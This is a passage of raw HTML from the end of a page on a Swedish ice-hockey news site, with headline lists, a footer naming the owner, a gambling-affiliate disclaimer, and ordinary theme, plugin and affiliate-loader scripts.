
        <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-usas-trupp-till-ishockey-vm-pa-hemmaplan/" rel="bookmark" class="td-image-wrap" title="Här är USA:s trupp till Ishockey-VM på hemmaplan"><img class="entry-thumb" src="[data-uri]" alt="" title="Här är USA:s trupp till Ishockey-VM på hemmaplan" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/USA-hockey-damer-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-usas-trupp-till-ishockey-vm-pa-hemmaplan/" rel="bookmark" title="Här är USA:s trupp till Ishockey-VM på hemmaplan">Här är USA:s trupp till Ishockey-VM på hemmaplan</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-01T11:13:12+00:00" >1 april 2024, 11:13</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_7_696b54d253b4e_rand td_with_ajax_pagination td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_696b54d253b4e" ><script>var block_td_uid_7_696b54d253b4e = new tdBlock();
block_td_uid_7_696b54d253b4e.id = "td_uid_7_696b54d253b4e";
block_td_uid_7_696b54d253b4e.atts = '{"custom_title":"HETA NYHETER","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_696b54d253b4e_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_696b54d253b4e_rand","tdc_css_class_style":"td_uid_7_696b54d253b4e_rand_style"}';
block_td_uid_7_696b54d253b4e.td_column_number = "1";
block_td_uid_7_696b54d253b4e.block_type = "td_block_15";
block_td_uid_7_696b54d253b4e.post_count = "4";
block_td_uid_7_696b54d253b4e.found_posts = "1948";
block_td_uid_7_696b54d253b4e.header_color = "#";
block_td_uid_7_696b54d253b4e.ajax_pagination_infinite_stop = "";
block_td_uid_7_696b54d253b4e.max_num_pages = "487";
tdBlocksArray.push(block_td_uid_7_696b54d253b4e);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">HETA NYHETER</span></h4></div><div id=td_uid_7_696b54d253b4e class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/vm-infor-dagens-matcher/" rel="bookmark" class="td-image-wrap" title="VM: Inför dagens matcher"><img class="entry-thumb" src="[data-uri]" alt="" title="VM: Inför dagens matcher" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Damkronorna-firar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/dam-vm/" class="td-post-category">Dam VM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/vm-infor-dagens-matcher/" rel="bookmark" title="VM: Inför dagens matcher">VM: Inför dagens matcher</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/summering-av-shl-landslagsstjarnans-stora-succe/" rel="bookmark" class="td-image-wrap" title="Summering av SHL &#8211; landslagsstjärnans stora succé"><img class="entry-thumb" src="[data-uri]" alt="" title="Summering av SHL &#8211; landslagsstjärnans stora succé" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Antti-Suomela-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/summering-av-shl-landslagsstjarnans-stora-succe/" rel="bookmark" title="Summering av SHL &#8211; landslagsstjärnans stora succé">Summering av SHL &#8211; landslagsstjärnans stora succé</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/tre-kronor-laddar-upp-infor-vm-har-ar-kvallens-trupp-mot-finland/" rel="bookmark" class="td-image-wrap" title="Tre Kronor laddar upp inför VM &#8211; här är kvällens trupp mot Finland"><img class="entry-thumb" src="[data-uri]" alt="" title="Tre Kronor laddar upp inför VM &#8211; här är kvällens trupp mot Finland" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Dennis-Everberg-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/finland/" class="td-post-category">Finland</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/tre-kronor-laddar-upp-infor-vm-har-ar-kvallens-trupp-mot-finland/" rel="bookmark" title="Tre Kronor laddar upp inför VM &#8211; här är kvällens trupp mot Finland">Tre Kronor laddar upp inför VM &#8211; här är kvällens trupp...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/malfest-for-juniorkronorna-i-genrepet-infor-jvm/" rel="bookmark" class="td-image-wrap" title="Målfest för Juniorkronorna i genrepet inför JVM"><img class="entry-thumb" src="[data-uri]" alt="Inför JVM 2026" title="Målfest för Juniorkronorna i genrepet inför JVM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Juniorkronorna-9-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/jvm/" class="td-post-category">JVM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/malfest-for-juniorkronorna-i-genrepet-infor-jvm/" rel="bookmark" title="Målfest för Juniorkronorna i genrepet inför JVM">Målfest för Juniorkronorna i genrepet inför JVM</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696b54d253b4e" data-td_block_id="td_uid_7_696b54d253b4e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696b54d253b4e" data-td_block_id="td_uid_7_696b54d253b4e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://vmishockey.se/"><img class="td-retina-data" src="https://vmishockey.se/wp-content/uploads/vmishockey-logo300x60.png" data-retina="https://vmishockey.se/wp-content/uploads/vmishockey-logo.600x120.png" alt="Ishockey-VM 2022" title="" width="300" /></a></div><div class="footer-text-wrap"><p>VMishockey.se är en hemsida med nyheter om förberedelserna inför och allt som sker under Hockey VM 2026. Kommande Ishockey-VM arrangeras i Schweiz mellan 15/5-31/5. Vi punktmarkerar mästerskapet och erbjuder dig de senaste nyheterna dygnet runt. Utöver detta bevakar vi också Junior-VM och Vinter-OS på nära håll.</p>
<p>Ägare:
<a rel="nofollow" href="https://bettercollective.com/">Better Collective Sweden AB</a></p>
<p>Organisationsnummer:
556992-1082</p>
<p>Ansvarig utgivare:
<a href="https://vmishockey.se/author/simonp/">Simon Pettersson</a></p>
Telefonnummer:
0708178563<div class="footer-email-wrap">Kontakta oss: <a href="/cdn-cgi/l/email-protection#9cf7f3f2e8fdf7e8dceaf1f5eff4f3fff7f9e5b2eff9"><span class="__cf_email__" data-cfemail="6e0501001a0f051a2e1803071d06010d050b17401d0b">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>                <aside class="widget_text td_block_template_4 widget widget_custom_html"><div class="textwidget custom-html-widget">Kommersiellt innehåll. Alla bonusar du hittar på <a href="https://vmishockey.se/">VMishockey.se</a> från spelbolag är endast för nya kunder. Spela ansvarsfullt.</div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_696b54d259955_rand td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_696b54d259955" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_9_696b54d259955 = new tdBlock();
block_td_uid_9_696b54d259955.id = "td_uid_9_696b54d259955";
block_td_uid_9_696b54d259955.atts = '{"custom_title":"POPUL\u00c4RA INL\u00c4GG","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_9_696b54d259955_rand","tdc_css_class":"td_uid_9_696b54d259955_rand","tdc_css_class_style":"td_uid_9_696b54d259955_rand_style"}';
block_td_uid_9_696b54d259955.td_column_number = "1";
block_td_uid_9_696b54d259955.block_type = "td_block_7";
block_td_uid_9_696b54d259955.post_count = "3";
block_td_uid_9_696b54d259955.found_posts = "1948";
block_td_uid_9_696b54d259955.header_color = "";
block_td_uid_9_696b54d259955.ajax_pagination_infinite_stop = "";
block_td_uid_9_696b54d259955.max_num_pages = "650";
tdBlocksArray.push(block_td_uid_9_696b54d259955);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA INLÄGG</span></h4></div><div id=td_uid_9_696b54d259955 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" class="td-image-wrap" title="Här är svenskarna i NHL säsongen 2023/24"><img class="entry-thumb" src="[data-uri]" alt="" title="Här är svenskarna i NHL säsongen 2023/24" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Erik-Karlsson-7-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" title="Här är svenskarna i NHL säsongen 2023/24">Här är svenskarna i NHL säsongen 2023/24</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-03T10:49:34+00:00" >3 oktober 2023, 10:49</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/officiell-video-med-statistik-om-team-sverige/" rel="bookmark" class="td-image-wrap" title="Video: En överblick över team Sverige inför VM"><img class="entry-thumb" src="[data-uri]" alt="IIHF, Olympiska Spelen i Ishockey 2022" title="Video: En överblick över team Sverige inför VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Hockey-100x70.png"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://vmishockey.se/wp-content/themes/Newspaper/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/officiell-video-med-statistik-om-team-sverige/" rel="bookmark" title="Video: En överblick över team Sverige inför VM">Video: En överblick över team Sverige inför VM</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-06T08:51:57+00:00" >6 mars 2019, 08:51</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-placeringsmatchen-mot-slovakien/" rel="bookmark" class="td-image-wrap" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här"><img class="entry-thumb" src="[data-uri]" alt="Jenna Raunio i Damkronorna" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Jenna-Raunio-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-placeringsmatchen-mot-slovakien/" rel="bookmark" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här">Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-14T13:59:14+00:00" >14 januari 2024, 13:59</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_10_696b54d2642fb_rand widget widget_categories td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_10_696b54d2642fb" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://vmishockey.se/nyheter/sverige/"><span class="td-cat-name">Sverige</span><span class="td-cat-no">771</span></a></li><li><a href="https://vmishockey.se/nyheter/ishockey-vm/"><span class="td-cat-name">Ishockey-VM</span><span class="td-cat-no">516</span></a></li><li><a href="https://vmishockey.se/nyheter/iihf/"><span class="td-cat-name">IIHF</span><span class="td-cat-no">344</span></a></li><li><a href="https://vmishockey.se/nyheter/jvm/"><span class="td-cat-name">JVM</span><span class="td-cat-no">268</span></a></li><li><a href="https://vmishockey.se/nyheter/dam-vm/"><span class="td-cat-name">Dam VM</span><span class="td-cat-no">186</span></a></li><li><a href="https://vmishockey.se/nyheter/kanada/"><span class="td-cat-name">Kanada</span><span class="td-cat-no">177</span></a></li><li><a href="https://vmishockey.se/nyheter/finland/"><span class="td-cat-name">Finland</span><span class="td-cat-no">161</span></a></li><li><a href="https://vmishockey.se/nyheter/video/"><span class="td-cat-name">Video</span><span class="td-cat-no">160</span></a></li><li><a href="https://vmishockey.se/nyheter/u18-vm/"><span class="td-cat-name">U18-VM</span><span class="td-cat-no">156</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://vmishockey.se/om-oss/">Om oss</a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1349"><a href="https://vmishockey.se/redaktionen/">Redaktionen</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a href="https://vmishockey.se/kontakta-oss/">Kontakta oss</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36"><a href="https://vmishockey.se/cookie-policy/">Cookies</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a rel="privacy-policy" href="https://vmishockey.se/integritetspolicy/">Integritetspolicy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 VMishockey.se | Alla rättigheter är reserverade.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://vmishockey.se/wp-content/plugins/structured-content/dist/print.css';</script>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696b54d26621c
    -->

    <script>
        window.addEventListener('DOMContentLoaded', () => {
        let allLinksgoto = document.querySelectorAll('a[href*="goto"]');for(let link of allLinksgoto){
                        link.addEventListener("click", function(e){
                          const regexS = /goto(.*)/gmi;
                          const regex = new RegExp(regexS);
                          const results = regex.exec(e.target.href);
                          if(results){
                            clicky.goal(results[1], null, 1);
                          }
                        });
                    }let allLinksgo = document.querySelectorAll('a[href*="go-"]');for(let link of allLinksgo){
                        link.addEventListener("click", function(e){
                          const regexS = /go-(.*)/gmi;
                          const regex = new RegExp(regexS);
                          const results = regex.exec(e.target.href);
                          if(results){
                            clicky.goal(results[1], null, 1);
                          }
                        });
                    }    });
</script>
<!-- Fetcher -->
<script>
  function fetcher() {
    const today = new Date();
    const date = today.getFullYear() + '' + (today.getMonth() + 1) + '' + today.getDate();
    let script = document.createElement('script');
    const hostname = window.location.hostname.replace(/^www\./, '');
    script.type = "text/javascript";
    script.id = 'bc-fetcher-script-id';
    script.src = 'https://intersc.igaming-service.io/' + hostname + '.js?ver=' + date;
    document.head.appendChild(script);
  }

  function documentReady(callback) {
    if ('loading' !== document.readyState) {
      callback();
    } else if (document.addEventListener) {
      document.addEventListener('DOMContentLoaded', callback);
    } else {
      document.attachEvent('onreadystatechange', function () {
        if ('complete' === document.readyState) {
          callback();
        }
      });
    }
  }

  documentReady(fetcher);
</script>
<!-- End Fetcher -->
    <div class="bc-compliance">
        <div class="bc-compliance-footer">
            <div class="bc-compliance__element bc-compliance__element--text">Spel utan konto innebär att man använder e-legitimation för registrering.</div><div class="bc-compliance__element bc-compliance__element--image"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/18playSE.jpg" style="width:144px; height:31px;" title="Spela Ansvarsfullt" alt="Spela Ansvarsfullt"></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://stodlinjen.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/stodlinjen.jpg" style="width:130px; height:26px;" title="Stodlinjen" alt="Stodlinjen"></a></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://www.spelpaus.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/spelpaus.jpg" style="width:196px; height:54px;" title="Spelpaus" alt="Spelpaus"></a></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://www.spelinspektionen.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/Spelinspektionen-logo.jpg" style="width:85px; height:60px;" title="Spelinspektionen" alt="Spelinspektionen"></a></div>
        </div>
    </div>
<style></style><script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="bc_geolocation_public-js-extra">
/* <![CDATA[ */
var ajaxObject = {"ajaxUrl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","ipApiUrl":"https:\/\/ip-api.igaming-service.io\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-geolocation/assets/public/public.js?ver=1.7.0" id="bc_geolocation_public-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/bootstrap/front/js/bootstrap.min.js?ver=3.3.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/js/modernizr-3.3.1-respond-1.4.2.min.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/utilities/imagesloaded/imagesloaded.pkgd.min.js?ver=3.1.8" id="images_loaded-js"></script>
<script type="text/javascript" id="fsn_core-js-extra">
/* <![CDATA[ */
var fsnAjax = {"ajaxurl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","pluginurl":"https:\/\/vmishockey.se\/wp-content\/plugins\/fusion\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/js/fusion-core.js?ver=1.3.6" id="fsn_core-js"></script>
<script type="text/javascript" id="bcb-script-js-extra">
/* <![CDATA[ */
var blocksData = {"ajaxurl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","bcb_security":"125292a4a0","configUrl":"http:\/\/vmishockey.se\/wp-content\/uploads\/bc-blocks-data\/update_cache_config.json","configTimeSpanInSeconds":"20","configTimeUTCHourAvailableStart":"-1","configTimeHourAvailableDuration":"1","isBcblActive":"","translatedWords":{"copied":"Kopierat!"},"revealTarget":"_blank"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-blocks/assets/public/dist/js/bc-blocks.min.js?ver=4.3.2" id="bcb-script-js"></script>
<script type="text/javascript" id="bc-links-js-extra">
/* <![CDATA[ */
var bcLinks = {"ajaxUrl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","updateAction":"bclinks_data_update_action","updateNonceName":"bclinks_data_update_nonce","updateNonceValue":"6be7747c17","createAction":"bclinks_create_json_action","configJsonPath":"https:\/\/vmishockey.se\/wp-content\/uploads\/bc-links-data\/config\/cache-update-config.json","configTimeSpanInSeconds":"20","configTimeUTCHourAvailableStart":"-1","configTimeHourAvailableDuration":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-links/assets/public/dist/js/public.min.js?ver=1.16.0" id="bc-links-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/comment-reply.min.js?ver=530a57f0c7bf5f20eefdf80febf7a5f1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://vmishockey.se/wp-content/uploads/ishockey-vm-2019-bakgrund.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://vmishockey.se/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://vmishockey.se/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
